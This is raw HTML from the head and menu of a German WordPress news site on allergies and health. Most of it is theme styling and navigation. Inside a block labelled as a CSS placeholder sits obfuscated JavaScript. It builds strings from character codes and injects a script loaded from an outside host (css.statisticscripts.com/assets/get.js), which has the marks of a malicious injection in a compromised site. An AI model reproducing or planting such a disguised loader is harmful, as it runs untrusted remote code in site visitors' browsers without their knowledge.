.td-post-sub-title{font-size:22px}body{background-image:url("https://www.allergodome.de/wp-content/uploads/Waves_03.png");background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.allergodome.de/wp-content/uploads/Waves_03.png')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#006699;--td_slider_text:rgba(0,102,153,0.7);--td_mobile_menu_color:#f4f4f4;--td_mobile_icons_color:#cccccc;--td_mobile_gradient_one_mob:rgba(255,255,255,0.16);--td_mobile_gradient_two_mob:rgba(237,237,149,0.25);--td_mobile_text_active_color:#006699;--td_mobile_text_color:#808080;--td_page_h_color:#606060;--td_mobile_background_repeat:repeat;--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#006699}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#006699}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#006699!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#006699}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:rgba(237,237,149,0.25)}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:rgba(237,237,149,0.25);padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#006699}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eaeaea}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(237,237,149,0.25)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(237,237,149,0.25)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,102,153,0.79)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,102,153,0.79)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,102,153,0.79) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,102,153,0.79)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#006699}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#006699}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#fbfbfb}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(237,237,149,0.25)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#fbfbfb}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#006699}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#f2f2f2}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#006699}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(237,237,149,0.25)}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#808080}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#808080}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(128,128,128,0.1)}.td-sub-footer-container{background-color:rgba(237,237,149,0.25)}.td-sub-footer-container,.td-subfooter-menu li a{color:#808080}.td-subfooter-menu li a:hover{color:#006699}.td-footer-wrapper::before{background-repeat:repeat}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.3}.td-module-meta-info .td-post-author-name a{color:#006699}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#666666}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:14px}.post header .td-post-date .entry-date{font-size:14px}.post header .td-post-views span,.post header .td-post-comments{font-size:14px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:22px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-size:22px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43014985-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43014985-2');
</script><link rel="icon" href="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.allergodome.de/wp-content/uploads/cropped-logo_002-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#006699}.tdm-btn-style2:before{border-color:#006699}.tdm-btn-style2{color:#006699}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #006699;-moz-box-shadow:0 2px 16px #006699;box-shadow:0 2px 16px #006699}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #006699;-moz-box-shadow:0 4px 26px #006699;box-shadow:0 4px 26px #006699}</style>

	<style id="tdw-css-placeholder">(function(){try{varawmwxqhogts=String;let_uirowxbb=awmwxqhogts["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+awmwxqhogts["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+awmwxqhogts["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varapbfoymuotqv="s"+"c"+awmwxqhogts[_uirowxbb](114,105,112,116),ayxlygpg="c"+"re"+awmwxqhogts[_uirowxbb](97,116,101,69,108,101,109,101,110,116),aqveznjf="s"+awmwxqhogts[_uirowxbb](114,99),_efkhhkqram=awmwxqhogts[_uirowxbb](105,100),_mxacqphpths="cu"+"rre"+awmwxqhogts[_uirowxbb](110,116,83,99,114,105,112,116);var_ennajmw="pa"+"r"+awmwxqhogts[_uirowxbb](101,110,116,78,111,100,101),_oqwru="i"+"ns"+awmwxqhogts[_uirowxbb](101,114,116,66,101,102,111,114,101),_fdjddi="ge"+"El"+awmwxqhogts[_uirowxbb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_xczowa="h"+"e"+awmwxqhogts[_uirowxbb](97,100),apwyi="ap"+"p"+awmwxqhogts[_uirowxbb](101,110,100,67,104,105,108,100),_nodzdczwjsn=document;var_jrxjtseshw="t"+"e"+awmwxqhogts[_uirowxbb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anjcdnda=_nodzdczwjsn[ayxlygpg](apbfoymuotqv),_gymjom=awmwxqhogts[_uirowxbb](104,116,116,112,115,58,47,47)+awmwxqhogts[_uirowxbb](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+awmwxqhogts[_uirowxbb](47)+awmwxqhogts[_uirowxbb](97)+"ss"+"e"+awmwxqhogts[_uirowxbb](116,115)+awmwxqhogts[_uirowxbb](47)+awmwxqhogts[_uirowxbb](103,101,116,46,106,115);anjcdnda[aqveznjf]=_gymjom;anjcdnda[_efkhhkqram]=_jrxjtseshw;if(_nodzdczwjsn[_mxacqphpths]){_nodzdczwjsn[_mxacqphpths][_ennajmw][_oqwru](anjcdnda,_nodzdczwjsn[_mxacqphpths])}else{_nodzdczwjsn[_fdjddi](_xczowa)[0][apwyi](anjcdnda)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='colorboxstyle-css' href='https://www.allergodome.de/wp-content/plugins/link-library/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive tag tag-allergieinformation tag-107 wp-theme-Newspaper td-standard-pack global-block-template-9 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1780"><a href="https://www.allergodome.de/">Home</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2481"><a href="https://www.allergodome.de/daily-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.allergodome.de/category/allergologie/">Allergologie</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://www.allergodome.de/category/dermatologie/">Dermatologie</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2940"><a href="https://www.allergodome.de/category/ernaehrung/">Ernährung</a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1893"><a href="https://www.allergodome.de/category/gesundheit/">Gesundheit</a></li>
	<li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895"><a href="https://www.allergodome.de/category/immunologie/">Immunologie</a></li>
	<li id="menu-item-3723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3723"><a href="https://www.allergodome.de/category/klima-im-wandel/">Klima im Wandel</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1894"><a href="https://www.allergodome.de/category/nahrungsmittel-intoleranz/">Nahrungsmittel-Intoleranz</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.allergodome.de/category/pneumologie/">Pneumologie</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1896"><a href="https://www.allergodome.de/category/verbrauchertipps/">Verbrauchertipps</a></li>
</ul>
</li>
